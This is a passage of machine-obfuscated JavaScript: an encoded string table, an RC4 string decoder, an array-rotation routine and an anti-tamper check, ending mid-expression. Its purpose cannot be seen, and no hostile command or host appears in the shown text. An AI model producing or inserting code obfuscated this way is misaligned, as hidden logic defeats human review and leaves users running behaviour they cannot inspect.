o/WPLqW7O','W4hdJSohWOpcGW','vHNdKJWj','WPueW519rW','q3OFW7LN','WOWSWP/cMhC','W7r4h3xdGG','oCoBW7BcJ8kj','t8kvmrJdMG','ncCKzCkT','lCkVbNBcQq','uCo1WQ3dQhG','xCkOWQ/dVSkQ','Fr4/Bqu','WQrwWOZdKGa','Cv88W7TO','vbtdQqGE','faysymkd','W4zfW6ZdSeC','WQnhWOBdGGu','W5e7y8kIWPy','W45LW6/dNGm','W6uGWOzRpq','smoxwCktWRu','ituGACk4','wmk7AmkPWQu','W5PuW6/dUfq','WPKXWQBcO2u','oc8YC8kJ','WO91nKxcQa','W7xdUmoWW5y9','qdOiWQSm','hCo3WOxdKNu','oCoeWQtdS0e','W6aHWOnQWP0','rCkUAmk2WRC','WRtdP8kZCmou','W6DPW4hdP1y','yJ/dGgic','CmoFW6NcTW0','W5S3WOX0WRu','W7ddMmk2emo4','W6f1gq7dLa','WPhcI1hdM8op','cmoIFwKn','W5hdTmkqWOddMG','W5ZdTSkmWOddMa','WPhdQLhdNmoF','W6ZdQSo9W4OS','q2CZW4bA','W5ZdI8kojmo0','WQTbWOFdGrC','bSkZWQ7cUSoJ','W4rmW7NdSKi','aG3dUCoJra','W7ldIf/cS3W','W6tdRmoWWRBdNq','W586WPahwG','o8oUWPZdUCkq','W6TBW6pdMWC','W6JdPSkzWPddNG','smkQoSk5WPy','WQVdOSk4zmom','kulcGCo1WOm','W68YWPSsWP8','FdtdUCoitW','WOHMx8kHkq','wmo7WO97ta','W7lcVmoMxSoP','W51XW7JdScS','DJpdL8opsG','lmohWQ/dVLO','tMbNsSkJ','WPRdPetdJmov','y8o3wt/cTW','W5ZdQCkrcCoq','FebEtmox','W5fjFCkega','AKvEq8oa','dCkTWQlcISom','WQL0tmkopW','gSoBqLmv','FrVdTmohsW','CtKsxsi','W7HNaMtdHq','n8ooWRpdINq','zeC0W7q5','W4bcCWdcUq','WQldP8kVACon','W5mMzSkVWO4','W5W3WPPKWQ8','WOLbWR/dSIe','d8ozreeq','W57dGCozWPNcGa','W7/cO8oJuSoM','W78pyCkrWQ4','W6r6WRBcTGK','t8ojtI3dMa','pmksubtdQa','ySo/sJ/cUG','WPiIWRhcPMa','omoaW4RcIJC','W4vtW7PAWOW','W4qUWP5RWQ0','WQHiWPNdIGC','WOGWW6L3fG','WOjfAmkpcG','WP4pW59OvW','FmkXW4ubW6C','dH/dVCoLvG','WOjUqmk4pG','W6iqwSkJWQC','W5zCW65nWOa','vLSwW5Xm','WOi5WQFcIwi','dGJdVSoGtG','W4/dR8kBWO7dMq','BtBdGSkklq','qmoSW4RcKWm','W6pdNCkFWQ3dJq','FdVdSSojtG','xCoaW4xcMwa','sCkekW7dMW','m8odWRhdV14','W6TJWPnOWOq','iJS9D8k1','xmkXW5GPW58','rSoNW5dcLr0','W4ldNSoiWPlcJq','fbNdV8oJqa','W4BdM8oyWPZcLG','W7zWWRJcRJO','WOO4WPJcRrm','W6VcUCoNxCo/','WPT3tCkPiG','W51ByrJcRG','gdpdQt3dLG','W5LAAmkecq','W4tdO8oPWPdcSG','W4DIW7RdOH4','W4nEW61oWOi','W5NdT8ofWRTx','W786WRnMwq','W59hsmkzcG','WR51smk2ba','W6yhrmkUWOa','W6/dUSkzWQZdOq','t8omW7lcU2a','CKtdL8oTW5u','eSoTWPtdO8k1','W77cVCoQtmoO','WPaBW4xdV2m','WRRdH3/dN8op','v8kblCoBWOi','WQjkWP/dLai','W43dJSkpo8oX','CcyqtWC','qmo9W57cKGO','E8o6W5ZcO3u','rmkOB8k3WQe','ESkxW5ugW5u','W4HdW6LdWOC','W7VdOCkzWQtdPa','W7pdPCowWRNcRG','umkOW59oW5C','W6JcOCoLrCoK','B3tdHYjR','fmoXWOhdPCka','xceGWPm+','vfOtW5Xe','nmopWQ/dRuu','tmkzvmkrWO4','yfHtsmou','bSojrK8g','WPhdMu3cS1a','W4RdVmoKW7mG','f8k+WOu2W5W','W5lcMSkrW5Gy','W4BdQCkeWPxdNa','WO9HwmkPmG','cwddM8oOWOm','ECk3WPxcKCoR','WQS2WPJcN3i','WPm7WQVcPfC','W6m6WOfodq','eq/dVmoqwq','W7LaWOZdSaG','tCoDWOTprG','BmkdW4K3W7C','zZGrsHS','W4fjW7XDWPi','aCocxvml','wmo1W4JcLrW','vSkOmmkZWOi','smk9FSoEWQ4','W7ddS8orWRNcJW','g8ogxfqs','neLTW5tdVG','W4riW6RdUuK','asaLWR4+','W6yjqSkEWPS','t8o9W5lcJbO','W5m0ECk+WPW','hSkXkZBcOa','ySkilMpcHW','fmobwLqh','WR/dKmo3hmov','WO5PqCkXka','l8oBWQ/dPLS','W4jaegFdVG','B8kYW4qcW4i','WQ4JwSkqhG','W4fxW6DQWRK','c8k1WQBcJ8ow','gmoHzwiO','WRTbxSkDnq','DCojW5VdVmk7WOxcLCoVCxaqaa','W5STWPn0WQu','WPGmW71RvG','jCozWQxdPu0','wa7dTbWy','W4BdPmkFWOhdMW','Bs0UWOGI','bGVdNSobva','zCo+wJBcPa','zSkWoqNdNW','W5yTESk7WO4','W69mggldIq','t0y8W7PJ','W6b/WQxcOJK','WPqpW40sra','x8obWQ9UsG','W47cJ8kQW5K4','WRlcNmkytCoE','W5Xjz8kEdW','W53dI8osWPtcJa','omkPwCkXWOW','W5S9WOrMWQS','fuVcJGldLq','WPShW5fDwG','bhhcLmoSW4m','bSklWPLiW7K','qbpdQH8x','qCkjWPZdS8kt','W4zJW7ZdNhe','qSktmXtdNa','vCkiomkqW7W','W4rfW7/dPuq','v8oiW5FdTZK','zZpdGsFdTa','duvyW6NdQW','W7yzW6LZia','eftdKJhdOa','xmkQCSkYWQ4','WPBdQZddTmom','evZdOXVdPG','wCo4W5BcLXK','WOq5WR/cN30','gHFdTmo/rG','oSoMWOpdG8ki','WPKxW5L7ua','W5lcUCoBC8oP','vgSsW711','W7lcVCo6smoM','pvNdTstdVa','WPVdTLBdKSoy','W6zFDZxcMq','c8oZWPtdNW','W6zxqXNcKW','W5ldV8kgWOhdNa','FSoGutRcQW','WRfUWRZdMX0','W4ddU8ovqmo9','W5ddVSkyWPhdNW','c8otWOBdGNK','emoUWOBdTCkv','tCk1WR7dMmkD','WPbYwSkHlG','o8o7W5ZcHxu','BmksmWhdLW','aCkRWQBcLmof','C8oJWRqAuG','WQTfWO/dHba','ubSzmqq','WPz1xCkRkG','W5/dGmokWPVcIW','xLSfW4Tf','W4LwW79DWO0','bNysW7VdGa','WOfVumk5ia','W7nIWQFcVYS','W4b9W7ldTqW','WOhdRfBdNSoF','ECkhW4yPW7S','WPddTe3cPu8','x8oSgWhdQW','hmozuKSe','bGxdPmoDvG','W58VWODUWRu','wSk6m8kxWQy','arCgWPSI','tCkAoXZdNW','tKitW5X2','W7D3a1ldMq','Es8IWOzv','WQldT8kVACof','W6H5W4KLWRG','W7qDWQH5hW','wY7cMmkLua','xSoQtZpcOG','W4XwW7LbWPe','W4yVBSkZWPW','f3yhW57cNq','WO3dHe/cSvK','WPShWPVcV1S','WOqMWRVcG3m','yY8cWQ0I','WQpdP8kVzmol','WPrKt8k8pa','wCoJW4pcGam','m1/dTN7dJq','W7P2WQ3cOsG','WP0hW5f0ua','dYJdK8oyBq','WQGYWP/cPvq','kCkgWORcJXu','eGWKAmkJ','WRDxs8kxlq','vSoCWRzZvW','WP4uWQRcNue','CmkNW4tdVmoz','ivLzz8kw','qv5ZW51Y','FK4+WO0/','bCkdWO3cQh8','W68dw8k0WQa','WOqcW5pcNNW','qmk5F8kQWQK','W47cMmooDSka','W6ZdQCkio8oN','W5yHF8k9WOa','xSoGW47cMae','W6HuW6LgWOW','aCkuWPHvW6q','W4aVzSk+WPS','WPT9r8kOpG','CNBdM8omW4W','WOqEW51RqW','WPldJ0pdMKy','W4bBg1ddHq','W53dICoBWPJcIG','W7LLex7dHW','WP/dPLVdL8oF','W51XW7xdTqW','W4PwtWBcLW','i8kYWPJcH8oN','cSkyfHpcSa','W5JcP8oNqSoP','W7TvWOLFWR0','W4FdHCoFWP/cNa','zs8owbG','quaEW5ra','WPZdQv/dNmoh','xSoGW6FcRGi','waddTWuF','W5HBFmkncW','WOmWWRlcNga','Dta9WPCJ','W7lcMSokuSo3','W5dcO8oPqmoK','W5hcLmkkW5aF','cCkqWODVW5m','W60AWRH0W5i','BYOztXu','wZ4mzGa','l8owqNOf','WPi2WRtcL3q','cfNdRbhdVG','eSozWQBcJ8k7','W5ldKSooWRlcMq','d8kYWONcOSk5','oIG/ymkT','W6yugX/dOW','ACoSwZhcPG','bLpdO8o2W6m','jSktWO/cJru','W7WJWQT7WRi','W6FdSmo1W4yP','WOuoW55OrG','W4jDW7XyWPS','W6ZcGmo3p8ka','B28hW55U','cfxdSSoPW7O','W4DxESkpda','W5ddLmkumCo7','uCoIW6FcQsy','W5yTz8kVWPW','WRJdUCk6z8og','rqantgG','h1BdQmoWW7u','W5PzE8kmca','W5uKzmk4WOq','W4BdMSorWO/cKq','W6VcUmoKv8o0','W4nWW6JdOqi','W6ZcTCo1tSkv','nSozWQhdVvy','umojWQzutW','aCkkWPRcGby','EmoJrJBcSG','W6e6WP1Viq','ar3dPSkFvG','W49ABmkgfq','WOBdQLVdLCom','W7zaW7/dNhe','WQieWRjFxa','BcJdSsKz','WPOPWQCsqq','c1VdLWBdTG','cs/dHSodAG','WPddHuBcSfe','vLDGBSou','efNdR8o0W68','W5q1FCkYWPu','W497mMxdPW','kfRdOSozW7S','oubQW5JdTa','W7LKCmk0gW','eLNdRqNdVa','D8oOW5hcRI8','W6RdV8oIW40V','DebwsSoe','WQKbA8kyWPu','WRziWPhdHa0','W4DmCmkzfG','W4bYW6NdLwO','aNz2W5ddPa','kSohxSoEWPW','E1Tjvmoe','aCk0WOf2W7a','W4JdM8ktlSo0','hCkSarhcIq','qmkozmk8WOC','WPO0WRBcOvK','ymkZWPXkW7G','WRXsESkWhW','W7ZdRmknW5VdNa','W7ddU8o3lmor','W7BdSmo1W5iS','WQuqWO3cNbS','W59vWOyLWQy','tmk5p8kWWPa','q8oOAHpcIW','omkQnt3cIG','hSoIWO/dH3i','WQ5tWR/cRtu','W6FcGSkVW4uL','AurEvmob','W5rNWPBdIWa','tSkzvmkrWO4','W7n/WRxcRIG','W5K9WPT1WRa','W6GTrSk/WPy','leisW7pdNq','W59zW5hdIsi','rmk5A8k0WRi','W4RdOmk1WOpdUG','WPTezSkXua','b8kaWPXoW70','t0ShW69y','v8kAkbZdKq','D8oFWQJcLY0','tCowWQPVuW','bmodrLWv','W5ldLSkxoSoX','W58TWOr3WRS','wSkAWPFdQmkb','oSkgWP7cHZu','cCo+WPRdQmkC','c8ohwMSR','W5y2B8k9WOq','vHJdSGew','wLjRBmof','WOCwW7nUuq','cmkcWPPlW7W','qujcqmoP','A8oXuYZcRG','BmkvWQNcOCoy','W7zKwCk0cq','uttdL8oztG','WPmsW5jPuG','W4bUACkdnq','vSknWP3dQCkt','tCkepaFdJG','W4rjW5BdUsG','WPRdHuZcTvy','W4XHlWRcVq','lCo4WP/dUCkv','omocl8kxWQy','WP50tmk1oq','WQytW5TTta','cCk/eZZcSq','W6b6WQ3cPYG','lYmXCCkG','W7nkAsFcKG','i8kZAmk8WOa','iCkxWPdcJry','WQKDWP/cO3y','oxzPW5ZdNa','W4OVWOD7WRC','W4FdSmkyWOBdHG','wmk9EmkOWQO','W7TsW6LEfq','eLpdV8o8W7C','W4XfW7TsWOy','W4PiBqZcOW','WQjxWOtdHGW','rmo6W4ZcMqK','gSoPufOL','W5RdNSo/W4KZ','WQhdTCkUymog','yt3dNY0c','s8kHzCkLWQO','sSoDWQ1Nuq','q008W6Ls','W7jJWRxcVJ4','FSojWQf7Bq','WOK7WRdcHNG','zSoJxt3cSq','W6NcU8oNsmo4','tSkvWOpdOCkx','CN7dPt/dMG','W5nCyrJcSW','zmkjW5i3W7G','W7JdJmoWWQ7dPW','y0uVW5rA','W63cU8oaD8od','b8kxWP9CW6i','WO9mav7dLG','sX4KWRCQ','tCobWRvLta','FwDjACou','WR3dUmk9E8os','W4SyWQvWWQ0','W6uLWOKriG','W5xcNmkrW4iy','rmoFWQTYsa','WOddPKRdMSoF','W7PPt8kulG','aCkHWQxcMSoh','W41IW63dOq0','sHBdObyk','nSkZWOVcJCoj','W4/dUmkqmSod','oSkuWP3cKXG','WO0VWQVcMgi','zCoIW4dcU3u','d8o9oeav','ACkuW4S2W6q','ebhdV8oLrG','tfOyW55B','xgGzW6ft','ELHfsmoi','W4HmWRZdIXm','hCojqfCo','ECkEW541W6C','WPi/WQZcOvC','eu3dSCoOW6e','WQXgWPpdJbe','W4HcW6LpWOS','EHegWRq6','avvhAmoy','vSkLmSkVWPm','WQ9iWORdIHW','tbZdOWGE','g8kCWOfpW7q','Ccissru','grJdT8o+sa','umoIWQPauG','WOZdVvldJ8oq','W5/dMCkVW5VdUq','W7NdRmkjWR/dPq','W6RdTCodW6eU','xrpdTaaf','F8oPFJddJq','qmk+WQ/cKCoR','mmo6WR3dQSo2','nmo7WR3cKf0','W7RcK8ovW6eY','EX7dPqqd','W4m6WP9XWRK','WRPxW7JdUgC','t8k9jmkGWP4','ySoZBblcUW','uSo8W4hcMX8','xX3dPWOi','W7T/BqdcNW','iYyMEmky','wqldQqGx','vCktWPJdR8kg','zYq2tGu','WQRdTCkEd8of','WPzWrCkZkq','W44VW63dULu','rCkuWRtdQmkm','W4zlW6hdTve','WRRdTuZdS8om','pSkFmrpcLa','W7BdP8kUW47dUG','W4ZdUCkOWP3dGq','mGWsvCoz','xay+vcy','W47dRCkAWPpdGG','W5ldSmkCWPFdKq','rCkHerBdTq','W5TAW7HoWPa','W5GXW7f4W5i','bsVcICoRqa','lHJcNmoJBG','xSofWQLPwq','WRXMWPpdStm','xttcMmkLBW','W6SOWPzSmq','ySkcfdBcTW','WO/dKu7cVKy','zcetsGq','cLChW43cNq','d1JdRmoIW6u','gLNdVSo2W7W','t8kOCmk0WQC','dftdQHRdOq','W7NdI8o8W7JcUq','W55uW7riWPG','W4VdNmoYW45x','W5vjubhcIq','qca+W4nT','W5hcMmkxW4eF','WPBdMeNcU0q','W7xdPSkgWRJdOG','WO/dRvJdNmow','w8oBWRT3va','W7JdKSkgWQhdPa','W5PpCmkDaG','W6rWWRxcTdO','WRJcI27dKSov','rSkAhdNdLq','dSk8WRJcJ8ox','W7SHWOvYjG','jCo/WQBdQfy','F8kdWPNdQ8ki','WPldRuNdJSoz','sKCtW5TA','W6DTdNldHq','W5lcR8oPDSoP','W5m3Fmk0WOe','W4ihxCk5WQy','x8klWO3dQ8kd','W4vpWPxcK2C','AduuW5Hn','W69KW5WLWQS','W77cQSo7s8oV','WPhdR8oYW6mw','fdhdKmoPsG','W7j3i2VdUG','W4dcICknW5az','qCkancpdNW','qdPwE8op','W5LizqZcVq','BdGOWPec','vmoxWRnGva','w3tdKrq/','gKFdQCoPW6e','vCocWRbQva','gsC1C8ky','a8k2WR7cM8oh','ESk6xmkfWOG','g8ohv1Km','sK0oW5Tv','h8kIWRNcQtq','mgFcNmoZyG','aSkxWObCW6C','WPhdKeZcPe4','tgKuW7TV','omocfCkuWRm','C8omW5hcJb8','W6nLax7dHq','rmopWQJcVbW','WRBdK8ovqCoZ','vwymW6Tq','WOKVWR3cNgC','qX7dQCofzG','mSoOWRbotW','rmkNmSkNWOu','W5nBy8kdeG','cr/dV8o6tW','nSoJWQxdSCko','oCoMWPVdUCkq','W7DSAmkAfa','r8k5tCksWPO','W4Xiz8kxaW','oc07ASkK','CCkThSkuWP4','oCkrWRNdOSkK','l8o1WQhdHfi','k15RW4ZdUG','C8o5k2ldUG','oCk8WQVcKCoR','W5RdJSoLW5iP','W4rbzGhcQW','z19kvSoB','WQ9XW6xcRrS','WPJdPKtdH8om','W6JdUCkyWQddVa','WQ9eWQtcUhO','amoAuhKs','EhTbr8oj','WQVdTCk3ymoo','rYeZFHO','tSkLDCkJWRu','smkfkH/dLW'];function _0x8653444e(a,b){a=a-0x152;var c=_0x8653444d[a];if(_0x8653444e['WUDKFo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8653444e['XqEuLd']=h,_0x8653444e['GEWjmE']={},_0x8653444e['WUDKFo']=!![];}var e=_0x8653444d[0x0],f=a+e,g=_0x8653444e['GEWjmE'][f];if(g===undefined){if(_0x8653444e['NhzkEI']===undefined){var i=function(j){this['OAvEDp']=j,this['ePaQFm']=[0x1,0x0,0x0],this['BJuzwG']=function(){return'newState';},this['kANAOK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xhZXHz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['dkgNoo']=function(){var j=new RegExp(this['kANAOK']+this['xhZXHz']),k=j['test'](this['BJuzwG']['toString']())?--this['ePaQFm'][0x1]:--this['ePaQFm'][0x0];return this['PsKwIv'](k);},i['prototype']['PsKwIv']=function(j){if(!Boolean(~j))return j;return this['AqPcSi'](this['OAvEDp']);},i['prototype']['AqPcSi']=function(j){for(var k=0x0,l=this['ePaQFm']['length'];k<l;k++){this['ePaQFm']['push'](Math['round'](Math['random']())),l=this['ePaQFm']['length'];}return j(this['ePaQFm'][0x0]);},new i(_0x8653444e)['dkgNoo'](),_0x8653444e['NhzkEI']=!![];}c=_0x8653444e['XqEuLd'](c,b),_0x8653444e['GEWjmE'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8653444e;while(!![]){try{var c=parseInt(R(0x662,'f6LJ'))+parseInt(R(0xbf8,'EFwN'))+parseInt(R(0x1139,'mtBG'))*-parseInt(R(0x1153,'17O%'))+parseInt(R(0x19bd,'B]BK'))+parseInt(R(0x1a78,'!Q(7'))+-parseInt(R(0xd30,'m1I4'))*-parseInt(R(0x2f2,'L#Z]'))+parseInt(R(0xa79,'R52h'))*-parseInt(R(0x9a8,'7M73'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8653444d,0x5a51b),!function(){var S=_0x8653444e,d={};d[S(0x6da,'conx')]=function(z,A){return z<A;},d[S(0x601,'17O%')]=function(z,A){return z!==A;},d[S(0x16e7,'KJ7i')]=function(z,A){return z===A;},d[S(0x860,'0Ep@')]=function(z,A){return z+A;},d[S(0x52c,'conx')]=function(z,A){return z*A;},d[S(0x201,'#^0%')]=function(z,A){return z-A;},d[S(0xf86,'#^0%')]=function(z,A){return z+A;},d[S(0x18a8,'mtBG')]=function(z,A){return z<A;},d[S(0x724,'0Ep@')]=function(z,A){return z===A;},d[S(0x55a,'7^4j')]=function(z,A){return z+A;},d[S(0x80e,'U9YM')]=function(z,A){return z-A;},d[S(0x10c1,'5dRX')]=function(z,A){return z===A;},d[S(0x1a59,'XJZ*')]=function(z,A){return z===A;},d[S(0x5db,'sa^i')]=function(x,y,z,A,B,D,H,I,J,P,Q){return x(y,z,A,B,D,H,I,J,P,Q);},d[S(0x1a84,'m1I4')]=function(z,A){return z||A;},d[S(0x19a,'#]#f')]=function(x,y){return x(y);},d[S(0xdb6,'#]#f')]=function(x){return x();},d[S(0x1aae,'Pe9]')]=function(x,y,z,A,B,D,H,I){return x(y,z,A,B,D,H,I);},d[S(0x15c0,'j43P')]=function(z,A){return z!==A;},d[S(0x1492,'%vM1')]=function(z,A){return z!==A;},d[S(0x173c,'QU$5')]=function(z,A){return z!==A;},d[S(0x1737,'#^0%')]=function(x,y,z,A,B,D,H){return x(y,z,A,B,D,H);},d[S(0x4bc,'7M73')]=function(x,y,z,A,B,D,H){return x(y,z,A,B,D,H);},d[S(0x13c5,'fpe)')]=function(z,A){return z<A;},d[S(0x1022,'conx')]=function(x,y){return x(y);},d[S(0xe63,'OD0i')]=function(x,y,z,A,B){return x(y,z,A,B);},d[S(0x12e2,'OD0i')]=function(z,A){return z||A;},d[S(0xd21,'SXQ%')]=S(0xdd3,'sa^i')+S(0x1a76,'#]#f')+S(0x10f8,'dtFt')+S(0x82d,'#]#f')+S(0x10f6,'ystP')+S(0xe99,'17O%')+S(0xd08,'R1dJ')+S(0x172,'Wff@')+S(0xdbb,'bzhz')+S(0x303,'bzhz')+S(0x4c7,'f6LJ')+S(0xef4,'9$#!')+S(0x164f,'!7t#')+S(0x163f,'dtFt')+S(0xf37,'5dRX')+S(0x1707,'eydP')+S(0xbfe,'R1dJ')+S(0x6a4,'#^0%')+S(0x985,'[U7D')+S(0x22c,'mhe&')+S(0x47e,'R52h')+S(0x134d,'uUHy')+S(0x190b,'U9YM')+S(0x218,'eydP')+S(0xcbb,'vbeR')+S(0x120b,'nU)t')+S(0xb1e,'bzhz')+S(0x13d2,'%vM1')+S(0x8da,'Qs4U')+S(0xde7,'f6LJ')+S(0x1aca,'sa^i')+S(0xb31,'QU$5')+S(0x19b6,'KJ7i')+S(0x1a91,'bzhz')+S(0x1873,'!Q(7')+S(0xf36,'#^0%')+S(0x1002,'#^0%')+S(0x12ed,'m1I4')+S(0x1512,'9$#!')+S(0x1a1b,'5dRX')+S(0x13b2,'17O%')+S(0x15dc,'0Ep@')+S(0xfb4,'%vM1')+S(0x170d,'m1I4')+S(0x1112,'dtFt')+S(0x667,'!Q(7')+S(0x509,'r6U$')+S(0x68c,'B]BK')+S(0x19a5,'j43P')+S(0x140f,'5dRX')+S(0x1518,'9$#!')+S(0x1386,'R1dJ')+S(0xa9f,'dtFt')+S(0x928,'mhe&')+S(0x4bd,'QU$5')+S(0x1f7,'bzhz')+S(0x43d,'Pe9]')+S(0xd73,'bzhz')+S(0x1152,'M*41')+S(0x1a7b,'Qs4U')+S(0x191c,'M*41')+S(0x1480,'KJ7i')+S(0xc1d,'B]BK')+S(0x1ad5,'Qs4U')+S(0x17a3,'mhe&')+S(0x1377,'bzhz')+S(0xa32,'&k6g')+S(0x238,'&k6g')+S(0x680,'L#Z]')+S(0x38f,'f6LJ')+S(0xe46,'7^4j')+S(0x11ee,'V%bT')+S(0x1818,'conx')+S(0x1462,'&Zxr')+S(0x1742,'B]BK')+S(0x1263,'f6LJ')+S(0x11d3,'vbeR')+S(0xd7a,'ystP')+S(0x169a,'0Ep@')+S(0x1468,'vbeR')+S(0x19d9,'KJ7i')+S(0xf1c,'%vM1')+S(0x1637,'Wff@')+S(0x8e0,'mhe&')+S(0xb7e,'eydP')+S(0xaf8,'ystP')+S(0xba3,'sa^i')+S(0x1961,'R52h')+S(0x6f6,'R52h')+S(0x6fc,'%vM1')+S(0x1195,'Wff@')+S(0x594,'eydP')+S(0xe32,'7M73')+S(0x12e1,'#^0%')+S(0xf70,'R52h')+S(0xd2b,'bzhz')+S(0xd54,'j43P')+S(0xf39,'%vM1')+S(0x1173,'&k6g')+S(0xd86,'7^4j')+S(0x138c,'SXQ%')+S(0xb60,'OMlV')+S(0xd2f,'fpe)')+S(0x1683,'r6U$')+S(0xe17,'Pe9]')+S(0x9f7,'#^0%')+S(0xb19,'uUHy')+S(0x1426,'R1dJ')+S(0x5da,'%vM1')+S(0x274,'XPyx')+S(0xc1a,'!Q(7')+S(0x19e0,'7^4j')+S(0x9b6,'M*41')+S(0x9a7,'17O%')+S(0x1505,'#^0%')+S(0xf7d,'Qs4U')+S(0x1405,'U9YM')+S(0x1692,'&k6g')+S(0x798,'OMlV')+S(0x451,'L#Z]')+S(0x132d,'7M73')+S(0x1613,'nU)t')+S(0x42f,'ystP')+S(0x1134,'Qs4U')+S(0x11ce,'Pe9]')+S(0xc14,'eydP')+S(0xa60,'M*41')+S(0x131c,'QU$5')+S(0x209,'wo*y')+S(0xe23,'m1I4')+S(0x123c,'5dRX')+S(0xee5,'ystP')+S(0x244,'Wff@')+S(0x1856,'Qs4U')+S(0xcdd,'XPyx')+S(0x15cf,'OMlV')+S(0x87d,'#^0%')+S(0x1257,'L#Z]')+S(0x1402,'bzhz')+S(0xe68,'7^4j')+S(0x842,'KJ7i')+S(0x143e,'17O%')+S(0xc83,'nU)t')+S(0xe18,'wo*y')+S(0x56e,'sa^i')+S(0x187d,'ystP')+S(0x17dd,'Pe9]')+S(0xa38,'vbeR')+S(0x12d7,'uUHy')+S(0x725,'eydP')+S(0x5f5,'r6U$')+S(0x184f,'bzhz')+S(0x1339,'sa^i')+S(0xa44,'sa^i')+S(0x1b6,'R1dJ')+S(0x7a8,'eydP')+S(0xecb,'vbeR')+S(0x1ac3,'uUHy')+S(0x288,'0Ep@')+S(0x2d0,'0Ep@')+S(0x13bb,'fpe)')+S(0xf16,'U9YM')+S(0x189a,'wo*y')+S(0xd87,'&Zxr')+S(0xb42,'&k6g')+S(0x1881,'XPyx')+S(0x55c,'V%bT')+S(0x1a8a,'Pe9]')+S(0xa68,'conx')+S(0x14a2,'!Q(7')+S(0x1041,'5dRX')+S(0x11ea,'mhe&')+S(0x310,'XPyx')+S(0x8bf,'L#Z]')+S(0x821,'dtFt')+S(0x1026,'#^0%')+S(0x1460,'KJ7i')+S(0xe8a,'OMlV')+S(0x7b0,'mhe&')+S(0x1040,'fpe)')+S(0x1050,'EFwN')+S(0x11c1,'5dRX')+S(0xa1e,'fpe)')+S(0x1771,'7^4j')+S(0x69b,'5dRX')+S(0x669,'fpe)')+S(0x12c9,'dtFt')+S(0x165b,'#]#f')+S(0x2a6,'mhe&')+S(0x18b,'EFwN')+S(0x13bd,'V%bT')+S(0x189,'17O%')+S(0x79d,'5dRX')+S(0x60d,'0Ep@')+S(0x1913,'ystP')+S(0x490,'dtFt')+S(0x18d8,'fpe)')+S(0x1a58,'R1dJ')+S(0x6a9,'17O%')+S(0x15ca,'vbeR')+(S(0x1738,'XJZ*')+S(0x20d,'&Zxr')+S(0xcb4,'R52h')+S(0x1a4a,'!7t#')+S(0x1770,'eydP')+S(0x6d9,'L#Z]')+S(0x1acd,'R1dJ')+S(0x58e,'eydP')+S(0x726,'17O%')+S(0x408,'uUHy')+S(0x1622,'5dRX')+S(0xf49,'R1dJ')+S(0xa7a,'ystP')+S(0xc85,'fpe)')+S(0x5d5,'dtFt')+S(0x1a0d,'U9YM')+S(0x1899,'QU$5')+S(0x156d,'U9YM')+S(0x15ab,'#^0%')+S(0xfc7,'Qs4U')+S(0xf43,'mhe&')+S(0x7ea,'j43P')+S(0x17a4,'mhe&')+S(0x42b,'sa^i')+S(0x632,'mhe&')+S(0x9bf,'#^0%')+S(0x3b7,'m1I4')+S(0x10ca,'!Q(7')+S(0x2fc,'V%bT')+S(0x1508,'Pe9]')+S(0x14c1,'M*41')+S(0x1580,'M*41')+S(0xa07,'bzhz')+S(0x268,'EFwN')+S(0x972,'f6LJ')+S(0x44d,'%vM1')+S(0xfd1,'OMlV')+S(0x424,'XPyx')+S(0x160f,'SXQ%')+S(0x14f2,'wo*y')+S(0xd35,'M*41')+S(0xf55,'QU$5')+S(0x108c,'R1dJ')+S(0x1246,'9$#!')+S(0x888,'#^0%')+S(0xe43,'conx')+S(0x1464,'OMlV')+S(0xf3e,'QU$5')+S(0x825,'mhe&')+S(0x135d,'B]BK')+S(0xf88,'r6U$')+S(0x1801,'!Q(7')+S(0x4a9,'OD0i')+S(0x45d,'sa^i')+S(0x114d,'Wff@')+S(0x163c,'fpe)')+S(0x712,'!Rdi')+S(0xb00,'!Q(7')+S(0x1097,'[U7D')+S(0x31f,'Pe9]')+S(0x241,'uUHy')+S(0x1079,'&Zxr')+S(0xc36,'#]#f')+S(0x73e,'7M73')+S(0x826,'f6LJ')+S(0x1502,'!7t#')+S(0x1448,'Qs4U')+S(0x1733,'U9YM')+S(0x121b,'7M73')+S(0x194f,'Wff@')+S(0x8ca,'XJZ*')+S(0x1778,'9$#!')+S(0x7de,'0Ep@')+S(0x1421,'#]#f')+S(0xea7,'R52h')+S(0xf65,'vbeR')+S(0xfde,'nU)t')+S(0x22a,'#^0%')+S(0x1347,'!7t#')+S(0x1087,'m1I4')+S(0x386,'ystP')+S(0xe16,'OD0i')+S(0xa20,'U9YM')+S(0x1971,'!Rdi')+S(0x188f,'OMlV')+S(0x945,'OMlV')+S(0x72f,'vbeR')+S(0x8aa,'m1I4')+S(0x885,'mtBG')+S(0x607,'Wff@')+S(0x84d,'U9YM')+S(0x1248,'KJ7i')+S(0x14b8,'#^0%')+S(0x107c,'!7t#')+S(0x1455,'XJZ*')+S(0x9de,'7M73')+S(0x2a0,'eydP')+S(0xde4,'OMlV')+S(0x41e,'mtBG')+S(0x180a,'wo*y')+S(0x1c7,'j43P')+S(0x8f0,'B]BK')+S(0x181b,'!Q(7')+S(0x93e,'wo*y')+S(0x955,'9$#!')+S(0xe72,'bzhz')+S(0x8df,'M*41')+S(0x3bd,'QU$5')+S(0xd6c,'Pe9]')+S(0x12fe,'m1I4')+S(0x11d5,'XJZ*')+S(0xaa5,'Qs4U')+S(0x73d,'conx')+S(0xa5d,'&k6g')+S(0xac5,'